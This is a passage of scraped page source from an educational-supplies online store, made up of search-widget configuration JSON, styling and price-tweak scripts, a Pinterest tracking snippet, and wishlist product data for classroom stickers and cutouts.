"auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "3","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"location": "on-image","margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","padding": "10px","position": "top-left","size": "30px"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": 2000,"animationOutX": -500,"animationOutY": 0,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "bottom to top","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"},"stickyHeaderBackground": "#FFF","stickyMobileHeader": false},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #696969","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": true,"backendName": "creation_date","customName": "Newest Arrivals"},{"active": true,"backendName": "reviews","customName": "Customer Rating"},{"active": true,"backendName": "price_min_to_max","customName": "Price: Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "Price: High to Low"},{"active": false,"backendName": "a_to_z","customName": "Alphabetical: A-Z"},{"active": false,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": false,"backendName": "popularity","customName": "Popularity"},{"active": false,"backendName": "discount_min_to_max","customName": "Discount: Low to High"},{"active": false,"backendName": "discount_max_to_min","customName": "Discount: High to Low"}],"titleColor": "#000000","titleFont": {"font": "Arial","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}},"tabletSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 3,"rightArrowIconName": "","wheelSize": 85},"filters": {"backgroundColor": "unset","btnColor": "#747a80","btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"btnFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "swatches","filtersButtonCustomIconName": "","filtersTopBar": false,"inStockFilter": "switch","isActive": true,"isCustomIcon": false,"layout": "vertical","numberOfOpenFacets": "all","numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": false,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "1px solid #ccc","borderRadius": "unset","color": "#999","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": false,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": true,"slideDirection": "left","titlesBackground": "#ececec","titlesColor": "#000000","titlesFont": {"font": "Arial","fontSize": "16pxpx","fontWeight": "500","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "classic"},"backgroundColor": "#FFFFFF","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "8px","gridRowGap": "8px","gridViewButton": false,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "3","numberOfRows": "8","pagePadding": "0px","pageTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"isActive": false,"margin": "unset","numberOfLines": "1"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": false,"loadMoreAfter": 3,"paginationProgress": false,"paginationType": "pagination","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","quantitySelector": false,"shadow": "unset","showOnHover": false,"text": "Add to Cart","textColorsOnHover": "none"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": false,"text": "Notify me","textColorsOnHover": "none"},"backgroundColor": "#FFFFFF","border": "1px solid #ECECEC","borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#9b9b9b","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": false,"imageFit": "contain","imageRatio": 1,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}],"padding": "4px"},"isCustomCarouselIcons": false,"leftArrowIconName": "","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#bc1a1a","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": false,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "4px","price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#C90404","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickAddButtonStyleBar": false,"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#ffb518","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": false},"rightArrowIconName": "","rightArrowSlideDirection": "right","shadow": "unset","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "3","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","position": "top-left","size": "24"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": -200,"animationOutX": 0,"animationOutY": -100,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "top to bottom","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"}},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #cccccc","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": true,"backendName": "creation_date","customName": "Newest Arrivals"},{"active": true,"backendName": "reviews","customName": "Customer Rating"},{"active": true,"backendName": "price_min_to_max","customName": "Price: Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "Price: High to Low"},{"active": false,"backendName": "a_to_z","customName": "Alphabetical: A-Z"},{"active": false,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": false,"backendName": "popularity","customName": "Popularity"},{"active": false,"backendName": "discount_min_to_max","customName": "Discount: Low to High"},{"active": false,"backendName": "discount_max_to_min","customName": "Discount: High to Low"}],"titleColor": "#000000","titleFont": {"font": "Arial","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}}},"showPriceWithoutDecimals": false,"sort": [{"active": true,"id": "0","name": "Best Match"},{"active": true,"id": "1","name": "Price: Low to High"},{"active": true,"id": "2","name": "Price: High to Low"},{"active": true,"id": "3","name": "Newest Arrivals"},{"active": false,"id": "4","name": "Oldest Products"},{"active": false,"id": "5","name": "Popularity"},{"active": true,"id": "6","name": "Customer Rating"},{"active": false,"id": "7","name": "Alphabetical: A-Z"},{"active": false,"id": "8","name": "Alphabetical: Z-A"},{"active": false,"id": "9","name": "Discount: Low to High"},{"active": false,"id": "10","name": "Discount: High to Low"}],"subscription": 5,"takeoverCategoriesNavigation": true,"takeoverSearch": true,"textBadges": null,"translationProvider": "","unlimitedAccount": false,"url": "https://www.carsondellosa.com/","wishlistProvider": "swym","withProductAttributes": false,"withProductVariants": false};

    if(document &&  document.getElementsByTagName("head") && document.getElementsByTagName("head").length) {
        document.getElementsByTagName("head")[0].insertAdjacentHTML( 'beforeend',  `<style id="fast-serp-css">.yot.po.bottomLine.yotpo-small {
  display: none !important;
}
.mobile_facet_group .isp_single_mobile_facet.unavailable_facet {
  display: none !important;
}

.fs-category-container .fs-category-title {
  font-family: Heebo, Arial, Helvetica, sans-serif !important;
}

#fs-serp-page.searchResultsWrapper .filters-container .category-items .checkbox-label .count {
	padding-left: 3px;
	color: #696969;
}
#fs-serp-page.searchResultsWrapper .products-grid .product-card .compare-container .compare, 
#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count, 
#fs-serp-page.searchResultsWrapper .pagination-wrapper .page-number-item {
	color: #696969;
}
#fs-serp-page.searchResultsWrapper .filters-container .category-items .rating-facet .checkbox-label .count, 
#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count {
	font-size: 0.85714rem;
}

/* --- use full width of product area --- */
/* desktop */
@media only screen and ( min-width: 821px ) {
	div[class^="fs-result-page"] #products-grid.products-grid {
		--grid-template-columns: repeat( 4, calc( 25% - 7.5px ) ) !important;
		--grid-left-margin: 0 !important;
	}
}

/* tablet */
@media only screen and ( min-width: 481px ) and ( max-width: 820px ) {
	div[class^="fs-result-page"] #products-grid.products-grid {
		--grid-template-columns: repeat( 3, calc( 33.333333333333336% - 5.333333333333333px ) ) !important;
		--grid-left-margin: 0 !important;
	}
}

/* phone */
@media only screen and ( max-width: 480px ) {
	div[class^="fs-result-page"] #products-grid.products-grid {
		--grid-template-columns: repeat( 2, calc( 50% - 4px ) ) !important;
		--grid-left-margin: 0 !important;
	}
}
.summary-and-tags-wrapper {
	justify-content: center;
}
.summary-and-tags-wrapper .summaryWrapper.fs-results-summary-wrapper .searchTerm.fs-summary-search-term {
	position: absolute;
	height: 0;
	margin: 0;
	padding: 0;
	visibility: hidden;
	opacity: 0;
}
#fs-serp-page hr.divider {
  border-top: 0 none;
  border-right: 0 none;
  border-bottom: 1px solid #ccc;
  border-left: 0 none;
}</style>`);
    }

</script>

<script>
var __fast_options  = { with_product_attributes: true, pagination_querystring_parameter: 'page_num'  };
    
function getProductElements(element) {
    return [...element.querySelectorAll(`.fs-results-product-card`)];
}
    
function setNewPrice(productElement, pId){
  
  if( productElement.querySelector('.fs-serp-price .price, .fs-product-info .fs-price') ){
		let priceElement = productElement.querySelector('.fs-serp-price .price');                        
  
		if(  !priceElement.classList.contains('isp-cstm-price-'+pId)) {                          
		  priceElement.textContent = priceElement.textContent.replace("From", "");
		  priceElement.classList.add('isp-cstm-price-'+pId);
		}
  }
}    
    
function hooks() {
    SerpOptions.registerHook('serp-product-grid', ({products, element}) => {
        for (const productElement of getProductElements(element)) {
            /* get product data */
            const productID = productElement.dataset.productId;
            const data = products[productID];
            
            console.log(data);
            
            //remove from
        	setNewPrice(productElement, productID); 

            if(productElement.querySelector(".fs-product-main-image-wrapper")){
                let elementHref = productElement.querySelector(".fs-product-main-image-wrapper").href;
                if(elementHref[elementHref.length - 1] && elementHref[elementHref.length - 1] != '/'){
                    elementHref = elementHref + '/';
                    productElement.querySelector(".fs-product-main-image-wrapper").href = elementHref;
                }
            }
        }
    });

}

// execution here
if (window.SerpOptions) {
    hooks();
} else {
    window.addEventListener('fast-serp-ready', function () {
        hooks();
    });
}
    var isp_related_options = isp_related_options || {};
isp_related_options.isp_related_callback= function() {
	console.log("hhhhhhhh");
} // Recommendations rendered
    

</script><script type="text/javascript">
!function(e){if(!window.pintrk){window.pintrk=function()
{window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
n=window.pintrk;n.queue=[],n.version="3.0";var
t=document.createElement("script");t.async=!0,t.src=e;var
r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}
("https://s.pinimg.com/ct/core.js");
pintrk('load','2619663524810', { em: '%%GLOBAL_BillingEmail%%', });
pintrk('page');
</script><script type="text/javascript" id="swym-js-page-context">




  




  
  
  
 var swymproduct = {};


(function() {
  window.swymJSObject = {
    pid: "39bTZ9154yBbPy4ZqGscVJsjv1XZR6L6C9Zxmm3DAnI=",
    storeHash: "swdvv2w64y",
    apiToken: "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].JGgjftAS_fpROTkpYb1cGUxTmQ1SwjEze3Acyo00RFDxiW755lYS4QNaHv2r61WUU0rXkswK1i8oKSJ7nz2kUA"
  };
  window.getSwymPageContext = function() {
    var pageData = JSON.parse("{\"breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Shop All\",\"url\":\"https://www.carsondellosa.com/shop-all/\"}],\"categoryProducts\":[{\"id\":7109,\"sku\":\"0613\",\"name\":\"Fall Fun Motivational Stickers Grade PK-8\",\"url\":\"https://www.carsondellosa.com/0613--fall-fun-motivational-stickers-0613/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Fall Fun stickers are a small, fun way to brighten a student&#8217s day. Perfect for reward or recognition, these 1\\\" x 1\\\" motivational stickers come 120 per pack and are acid free and lignin free.Fall Fun motivational stickers feature positive messages...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7109/2250556/0613__68375.1755184299.jpg?c=2\",\"alt\":\"Fall Fun Motivational Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":690,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.05 LBS\",\"value\":0.05},\"demo\":false,\"date_added\":\"Jan 15th 2019\",\"custom_fields\":[{\"id\":8503141,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8503142,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8503143,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8503144,\"name\":\"Page Count\",\"value\":\"120 stickers per pack\"},{\"id\":8503145,\"name\":\"spec-Product Detail\",\"value\":\"Motivational Stickers\"},{\"id\":8503146,\"name\":\"other_formats\",\"value\":\"7109,7120,0630,7112\"},{\"id\":8503147,\"name\":\"spec-Themes\",\"value\":\"Fall/Autumn\"},{\"id\":8503148,\"name\":\"spec-Topics\",\"value\":\"Thanksgiving\"},{\"id\":8503149,\"name\":\"spec-Themes\",\"value\":\"Animals\"},{\"id\":8536411,\"name\":\"Age Grade\",\"value\":\"Grade PK-8 / Ages 4-14\"},{\"id\":8539379,\"name\":\"spec-Author\",\"value\":\"Carson-Dellosa Publishing\"},{\"id\":8544759,\"name\":\"Grades\",\"value\":\"Preschool\"},{\"id\":8544760,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8544761,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8544762,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8544763,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8544764,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8544765,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8544766,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8544767,\"name\":\"Grades\",\"value\":\"Middle School\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7109/2250556/0613__68375.1755184299.jpg?c=2\",\"alt\":\"Fall Fun Motivational Stickers image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7109/2250557/0613_1__51817.1755184299.jpg?c=2\",\"alt\":\"Fall Fun alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7109/2250558/0613_2__32160.1755184300.jpg?c=2\",\"alt\":\"Fall Fun alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7109/2250560/0613_3__34349.1755184300.jpg?c=2\",\"alt\":\"Fall Fun alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7109/2250561/0613_4__02980.1755184301.jpg?c=2\",\"alt\":\"Fall Fun alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=7109\",\"category\":[\"Shop All\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Shop by Grade/All Grades/Grade 3\",\"Classroom Decorations/Categories/Stickers\",\"Shop by Grade/All Grades/Preschool\",\"Shop by Grade/All Grades/Kindergarten\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Sale/Today's Offers/Stickers\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Classroom Decorations/Classroom Themes/Seasonal/Fall\"]},{\"id\":9632,\"sku\":\"120116\",\"name\":\"Apples Cutouts\",\"url\":\"https://www.carsondellosa.com/120116--apples-cut-outs-120116/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Decorate your classroom with these fun apple designs!  Cut-outs can be used for more than decoration! Use them for game pieces, to brighten up cubbies, fun name tags, reward cards and much more!  This 36 piece pack includes an assortment of fun designs...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9632/2247650/120116__65732.1755185570.jpg?c=2\",\"alt\":\"Apples Cutouts image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":174,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.30 LBS\",\"value\":0.3},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8471673,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8471674,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8471675,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8471676,\"name\":\"Page Count\",\"value\":\"36 cut-outs\"},{\"id\":8471677,\"name\":\"spec-Product Detail\",\"value\":\"Cutouts\"},{\"id\":8487975,\"name\":\"spec-Themes\",\"value\":\"Fall/Autumn\"},{\"id\":8537674,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9632/2247650/120116__65732.1755185570.jpg?c=2\",\"alt\":\"Apples Cutouts image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9632/2247652/120116_1__70254.1755185570.jpg?c=2\",\"alt\":\"Apples alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9632/2247654/120116_2__62008.1755185571.jpg?c=2\",\"alt\":\"Apples alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9632/2247655/120116_3__07788.1755185571.jpg?c=2\",\"alt\":\"Apples alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9632/2247656/120116_4__92285.1755185572.jpg?c=2\",\"alt\":\"Apples alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$6.99\",\"value\":6.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=9632\",\"category\":[\"Shop All\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Collections/Classroom Decorations/Classroom Styles/Bright & Colorful Classroom Themes\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom 